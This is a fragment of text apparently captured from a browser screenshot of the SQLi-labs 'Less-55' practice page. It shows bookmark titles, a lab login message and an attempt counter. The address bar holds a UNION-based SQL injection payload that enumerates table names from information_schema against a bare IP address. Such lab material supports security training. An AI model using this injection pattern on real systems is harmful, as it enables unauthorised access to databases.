 119.45.55.187/Less-55/index.php/?id=-1)%20union%20select%201,2,group_concat(table_name)%20from%20information_...
... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:2
Your Password:BLA4DLSZPG